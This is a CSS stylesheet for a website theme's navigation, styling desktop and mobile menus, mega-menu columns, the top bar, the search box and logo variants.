.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu { right: 0; left: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu > li > a:after, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu > li > a:after { content: "" !important; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu li { float: left; width: 100%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu > .sub-menu li > ul, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu > .sub-menu li > ul { position: static; width: 100%; min-width: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-2 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-2 > .sub-menu > li { width: 50%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-2 > .sub-menu > li:nth-child(n+3), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-2 > .sub-menu > li:nth-child(n+3) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-3 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-3 > .sub-menu > li { width: 33.33%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-3 > .sub-menu > li:nth-child(n+4), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-3 > .sub-menu > li:nth-child(n+4) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-4 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-4 > .sub-menu > li { width: 25%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-4 > .sub-menu > li:nth-child(n+5), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-4 > .sub-menu > li:nth-child(n+5) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-5 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-5 > .sub-menu > li { width: 20%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-5 > .sub-menu > li:nth-child(n+6), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-5 > .sub-menu > li:nth-child(n+6) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-6 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-6 > .sub-menu > li { width: 16.666666%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-6 > .sub-menu > li:nth-child(n+7), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-6 > .sub-menu > li:nth-child(n+7) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li { position: relative; float: left; height: 110px; line-height: 110px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.active a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li.active a { color: #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a { color: #707070; font-weight: 400; font-style: normal; vertical-align: middle; font-size: 14px; line-height: 16px; padding: 0 15px 0 15px; padding-right: 15px !important; letter-spacing: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a:hover, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a:hover { text-decoration: none; background-color: transparent; color: #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.sfHover > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.current > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li.sfHover > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li.current > a { color: #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width { left: -15px; right: auto; top: 110px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width li { text-align: left; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width .sub-menu { left: auto; right: 100%; top: -20px; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset -2px 0px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset -2px 0px 0px #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li:after, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li:last-child > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li:last-child > a { padding-right: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.sub-icon > a:after, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li.sub-icon > a:after { display: none; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-icon > a:after, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-icon > a:after { content: "\f107"; position: absolute; right: 40px; margin-left: 0.35em; font-family: "FontAwesome"; font-style: normal; font-weight: normal; letter-spacing: 0; speak: none; -webkit-font-smoothing: antialiased; display: inline-block; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width { position: static; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .sub-menu { width: 100%; left: 0px; padding: 15px 30px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .sub-menu a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .sub-menu a { padding: 5px 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .sub-menu a i, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .sub-menu a i { padding-right: 25px; width: 20px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .menu-section, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .menu-section { padding: 15px 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .menu-section h6, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .menu-section h6 { color: #707070; font-weight: 700; text-align: left; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu li { line-height: normal; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .shopping-btn a i, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn a i { font-size: 20px; line-height: 14px; -webkit-font-smoothing: antialiased; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .shopping-btn a .shop-icon, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn a .shop-icon { position: relative; font-size: 20px; line-height: 14px; -webkit-font-smoothing: antialiased; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .shopping-btn a .shop-icon span, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn a .shop-icon span { font-family: "Lato", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 17px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .shopping-btn a:hover, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn a:hover { text-decoration: none; -webkit-box-shadow: none !important; box-shadow: none !important; border-bottom: none !important; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn { margin-left: 15px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end.add-border .start-border { padding-left: 45px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end.add-border .start-border:before { content: ''; border-left: 1px solid #e1e1e1; position: absolute; height: 78px; overflow: auto; top: 16px; display: block; left: 0px; margin-left: 15px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end.add-border .start-border .badge-number { left: 15px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .badge-number { position: absolute; width: 18px; height: 18px; font-size: 13px; line-height: 16px; border-radius: 50%; color: #FFF; display: block; text-align: center; background: #ff5733; top: -15px; left: 33px; }

@media only screen and (min-width: 990px) { .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav { display: block !important; }
  .dima-navbar-wrap.desk-nav .dima-btn-nav { display: none; }
  .dima-navbar-wrap.desk-nav.fixed { max-height: 100px; }
  .dima-navbar-wrap.desk-nav.fixed .fix_nav { position: fixed; top: 0; left: 0; right: 0; margin: 0 auto; }
  .dima-navbar-wrap.desk-nav.fixed.dima-topbar-active { max-height: 134px !important; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu.nav-menu, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu.nav-menu { top: 100px; padding: 20px 0; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu.nav-menu li a, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu.nav-menu li a { padding: 5px 30px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu.nav-menu .sub-menu, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu.nav-menu .sub-menu { top: -20px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu { top: 100px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li:last-child a, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li:last-child a { padding-right: 0; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li.menu-full-width .sub-menu, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li.menu-full-width .sub-menu { padding: 15px 30px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li.menu-full-width .sub-menu li a, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li.menu-full-width .sub-menu li a { padding: 5px 0; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > a { height: 100px; padding: 0 15px 0 15px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > a { height: 100px; padding: 0 15px 0 15px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > a.start-border { padding-left: 45px; padding-right: 0px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > a.start-border:before { height: 68px !important; }
  .dima-navbar-wrap.desk-nav.fixed .donate { padding: 30px 0 0 30px; } }

.mobile-nav .col-2 > .sub-menu > li, .mobile-nav .col-3 > .sub-menu > li, .mobile-nav .col-4 > .sub-menu > li, .mobile-nav .col-5 > .sub-menu > li { width: 100% !important; }

.mobile-nav.dima-navbar-wrap { height: auto; }

.mobile-nav.dima-navbar-wrap .dima-navbar { height: auto; }

.mobile-nav.dima-navbar-wrap .dima-navbar .dima-nav .cart_wrapper, .mobile-nav.dima-navbar-wrap .dima-navbar .dima-nav .dima-nav-end { display: none !important; }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo { position: absolute !important; left: 50%; z-index: 1; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo .dima-brand { display: block; height: 100%; }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo .dima-brand img { position: relative; top: 50%; display: block; width: auto; max-height: 80px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo p { height: 90px; margin: 0; }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo img { max-width: 110px !important; }

.mobile-nav.dima-navbar-wrap .dima-navbar .dima-sub-toggle { position: absolute; top: 0; right: 0; bottom: 0; text-align: center; width: 35px; height: 35px; cursor: pointer; }

.mobile-nav.dima-navbar-wrap .dima-navbar .dima-sub-toggle .sub-icon { display: block; position: absolute; top: 50%; width: 100%; margin-top: -9px; font-size: 18px; letter-spacing: 0; line-height: 1; }

.mobile-nav.dima-navbar-wrap .dima-navbar .dima-sub-toggle .sub-icon:before { content: "\f107"; position: absolute; margin-left: 0.35em; font-family: "FontAwesome"; font-style: normal; font-weight: normal; letter-spacing: 0; speak: none; -webkit-font-smoothing: antialiased; display: inline-block; color: #707070; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav { padding-top: 90px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .shopping-btn a i, .mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .search-btn a i { font-size: 20px; line-height: 14px; -webkit-font-smoothing: antialiased; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .shopping-btn a:hover, .mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .search-btn a:hover { text-decoration: none; background-color: transparent; -webkit-box-shadow: none !important; box-shadow: none !important; border-bottom: none !important; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .search-btn { margin-left: 15px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .start-border { padding-left: 45px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .start-border:before { content: ''; border-left: 1px solid #e1e1e1; position: absolute; height: 58px; overflow: auto; top: 16px; display: block; left: 0px; margin-left: 15px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .start-border .badge-number { left: 60px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .badge-number { position: absolute; width: 18px; height: 18px; font-size: 13px; line-height: 18px; border-radius: 50%; color: #FFF; display: block; text-align: center; background: #ff5733; top: 33px; left: 33px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li { position: relative; float: left; line-height: 90px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li > a { color: #707070; font-weight: 400; font-style: normal; font-size: 14px; line-height: 16px; padding: 0 15px 0 15px; letter-spacing: 0; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li > a:hover { text-decoration: none; background-color: transparent; color: #ff5733; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li.cart_wrapper a:before { height: 50% !important; top: 25% !important; margin-left: 0px !important; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li.cart_wrapper .start-border { padding-left: 15px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav { overflow: hidden; display: none; float: none; padding-bottom: 20px; margin: 0; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li { position: relative; display: block !important; margin-bottom: 0 !important; overflow: hidden; float: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > a { position: relative; color: #707070; font-weight: 400; font-style: normal; height: auto; margin: 2px 0; padding: 10px 0; float: left; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; text-align: left; width: 100%; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > a:hover { border-bottom: none; -webkit-box-shadow: none; box-shadow: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li.sub-icon > a:after { display: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > .sub-menu { left: auto; right: 0; list-style: none; top: 134px; clear: both; visibility: visible; -webkit-box-shadow: none; box-shadow: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > .sub-menu .sub-icon a:after { float: none; right: 0; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > .sub-menu .sub-menu { left: auto; right: 100%; top: -20px; -webkit-box-shadow: none !important; box-shadow: none !important; visibility: visible; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav .sub-menu { position: static; top: auto; left: auto; float: none; max-width: none; margin-left: 1.5em; padding: 0; background-color: transparent; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav .sub-menu li { position: relative; margin: 0; padding: 0; list-style: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav .sub-menu li a { padding: 5px 0; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .badge-number { top: 1px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .donate { display: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end { position: absolute; z-index: 1030; top: 0; right: 0px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .total { display: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .badge-number { top: 20px; left: 25px !important; }

.mobile-nav.dima-navbar-wrap .dima-btn-nav { background-color: #FFFFFF; margin-top: 20px; display: none; float: left; padding: 0.458em 0.625em; font-size: 24px; line-height: 1; color: #919191; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; border: 1px solid #e1e1e1; }

.mobile-nav.dima-navbar-wrap .dima-btn-nav:hover { color: #919191; background-color: #FFFFFF; }

.mobile-nav.dima-navbar-wrap.fixed { top: 0; left: 0; right: 0; position: relative !important; z-index: 1030; overflow: visible; }

.dima-topbar { position: relative; min-height: 34px; color: #a1a1a1; background-color: #fafafa; z-index: 1031; }

.dima-topbar .social-icons { padding: 8px 0; font-size: 14px; line-height: 14px; }

.dima-topbar .social-icons li { margin: 2px; position: relative; text-shadow: none; display: inline; }

.dima-topbar .social-icons li:last-child i { padding-right: 0px; }

.dima-topbar .dima-social-global { float: right; }

.dima-topbar .dima-social-global a { width: 28px; height: 32px; font-size: 18px; line-height: 32px; font-family: "FontAwesome"; text-align: center; padding: 2px; }

.dima-topbar .dima-social-global a:last-child { margin-right: 2px; }

.dima-topbar .dima-menu { padding: 8px 0; margin: 0; font-size: 14px; line-height: 14px; }

.dima-topbar .dima-menu.dima-myaccount { padding-right: 15px; }

.dima-topbar .dima-menu.dima-myaccount li { padding-right: 15px; }

.dima-topbar li a, .dima-topbar .card a { color: #a1a1a1; }

.dima-topbar li a:hover, .dima-topbar .card a:hover { text-decoration: underline; }

.dima-topbar i { padding-right: 10px; font-size: 18px; line-height: 18px; color: #707070; }

.dima-topbar .card a { position: absolute; right: 0; top: 10px; }

.dima-topbar.dima-theme { background: #ff5733; border-color: #fff; }

.dima-topbar.dima-theme i, .dima-topbar.dima-theme a { color: #fff; }

.search-box { position: absolute; width: 100%; border-top: 1px solid #e1e1e1; display: none; background: #ff5733; opacity: 1; -webkit-box-shadow: inset 0px -1px 0 #e62900; box-shadow: inset 0px -1px 0 #e62900; }

.search-box input { color: #FFFFFF; background-color: #ff5733; font-size: 18px; font-weight: 300; width: 100%; height: 69px; border: none; padding: 8px 0; -webkit-box-shadow: inset 0px -1px 0 #e62900; box-shadow: inset 0px -1px 0 #e62900; }

.search-box .close-search-box { position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.search-box .close-search-box a { font-size: 18px; text-decoration: none; color: #FFFFFF; }

.search-box ::-moz-placeholder { color: #FFFFFF; }

.search-box ::-webkit-input-placeholder { color: #FFFFFF; }

.dima-menu { text-align: right; }

.dima-menu li { display: inline-block; padding-top: 0; padding-bottom: 0; padding: 0 15px; }

.dima-menu li:last-child { border-right: none; padding-right: 0; }

.dima-menu li a { padding: 0; }

.dima-menu li:first-child { padding-left: 0; }

.dima-menu li:last-child { padding-right: 0; }

.boxed .fixed .dima-navbar { max-width: 970px; width: 90%; }

.collapse { display: none; }

.collapse.in { display: block; }

.collapsed { background-color: #fff; }

.collapsing { position: relative; height: 0; overflow: hidden; -webkit-transition: height 0.3s ease; transition: height 0.3s ease; }

.dima-custom-item-image { display: none; }

.admin-bar .dima-navbar-wrap.desk-nav.fixed .fix_nav { top: 32px !important; }

@media only screen and (max-width: 989px) { .dima-btn-nav { display: block !important; }
  .dima-topbar { display: none; }
  .dima-nav-end .product_list_widget, .desk-nav { display: none; }
  .mobile-nav { display: block; }
  .mobile-nav .dima-floating-menu.dima-navbar { width: 100%; }
  .mobile-nav .dima-floating-menu.dima-navbar .container { width: 90% !important; }
  .boxed .mobile-nav .dima-floating-menu.dima-navbar { padding: 0 1.931em; }
  .vertical-menu.boxed .all_content { margin: 0 !important; }
  .search-box input { font-size: 20px !important; font-weight: 300 !important; padding: 21px 2px !important; }
  .vertical-menu .dima-main, .vertical-menu .top-footer, .vertical-menu .dima-footer { margin-left: 0px !important; margin-right: 0px !important; } }

@media only screen and (min-width: 768px) and (max-width: 989px) { .boxed .fixed .dima-navbar { width: 722px; } }

@media only screen and (min-width: 1140px) { .boxed .fixed .dima-navbar { max-width: 1140px; } }

@media only screen and (min-width: 1600px) { .boxed .fixed .dima-navbar { max-width: 1200px; } }

.dima-navbar-wrap.mobile-nav .dima-brand img.dima-logo-2x { display: none; }

.dima-navbar-wrap.desk-nav .dima-navbar.fix_nav .no-fixed-logo { display: none; }

.dima-navbar-wrap.desk-nav .dima-navbar.fix_nav .fixed-logo { display: block; }

.dima-navbar-wrap.desk-nav .dima-navbar .dima-brand .dima-logo-2x { display: none; }

.dima-navbar-wrap.desk-nav .dima-navbar .fixed-logo { display: none; }

.dima-navbar-wrap.mobile-nav .dima-navbar .logo .dima-brand img.dima-logo-2x { display: none; }

.dima-navbar-wrap.mobile-nav .dima-navbar .logo .dima-brand img.dima-logo-1x { display: block; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) { .dima-navbar-wrap.mobile-nav .dima-navbar .logo .dima-brand img.dima-logo-2x { display: block; }
  .dima-navbar-wrap.mobile-nav .dima-navbar .logo .dima-brand img.dima-logo-1x { display: none; }
  .dima-navbar-wrap.desk-nav .dima-navbar { /*.dima-brand { .no-fixed-logo, .fixed-logo { .dima-logo-1x { display: none; } .dima-logo-2x { display: block; } } }*/ }
  .dima-navbar-wrap.desk-nav .dima-navbar.fix_nav .no-fixed-logo { display: none; }
  .dima-navbar-wrap.desk-nav .dima-navbar.fix_nav .fixed-logo { display: block; }
  .dima-navbar-wrap.desk-nav .dima-navbar .dima-brand img.dima-logo-2x { display: block; }
  .dima-navbar-wrap.desk-nav .dima-navbar .dima-brand img.dima-logo-1x { display: none; }
  .dima-navbar-wrap.desk-nav .dima-navbar .fixed-logo { display: none; } }

.dima-one-page-navigation-active .dima-nav-end { display: none !important; }

.header-offset { margin-top: -110px; overflow: hidden; }

@media only screen and (max-width: 989px) { .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar { background-color: #ffffff; -webkit-box-shadow: 0.5px 0.866px 1px 0px #a6a498; box-shadow: 0.5px 0.866px 1px 0px #a6a498; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .dima-nav li a { color: #707070; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .logo img.two { display: inline-block; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .logo img.one { display: none; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav { background: #FFF; -webkit-box-shadow: 0.5px 0.866px 1px 0px #a6a498; box-shadow: 0.5px 0.866px 1px 0px #a6a498; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav .dima-nav li a { color: #707070; } }

.dima-navbar-wrap.desk-nav.dima-navbar-top { height: auto !important; max-height: 500px; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar { -webkit-box-shadow: none; box-shadow: none; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar nav { position: relative; background: #FFFFFF; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .logo { position: relative; display: block; margin: 100px auto; height: auto; z-index: 1; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .logo p { text-align: center; height: auto; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav { float: none; text-align: center; background: #fafafa; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav > li { display: inline-block; float: none; margin-bottom: -2px; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav > li a:hover { color: #ff5733; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav .sub-menu { background: #FFFFFF; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-btn-nav { margin: 10px 0; width: 53px; float: none; }

.dima-navbar-wrap.desk-nav.dima-navbar-top.fixed .fix_nav .logo { display: none; }

.dima-navbar-wrap.desk-nav.dima-navbar-top.fixed .fix_nav .dima-nav li.dima-mega-menu > .sub-menu, .dima-navbar-wrap.desk-nav.dima-navbar-top.fixed .fix_nav .dima-nav-end li.dima-mega-menu > .sub-menu { top: 100; }

.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar nav .dima-nav > li > a, .dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar nav .dima-nav-end > li > a { padding-left: 25px; padding-right: 25px; }

.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar nav { display: table; margin: 0 auto; text-align: center; }

.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar .logo-cenetr .logo { position: relative; z-index: 1; margin: 0 auto; padding: 0 15px; height: 110px; }

.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar .logo-cenetr .logo p { text-align: center; position: relative; display: table-cell; }

.dima-navbar-wrap.desk-nav.dima-navbar-center.fixed .logo-cenetr .logo { height: 100px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical { width: 300px; position: fixed; left: 0; right: 0; height: 100%; overflow: visible !important; background: #FFF; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content { padding: 0 30px 30px 30px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end { width: 100%; text-align: center; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end li { display: block; float: none; height: auto; line-height: normal; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end li a { width: 100%; height: auto; padding: 20px 0; display: inline-block; }

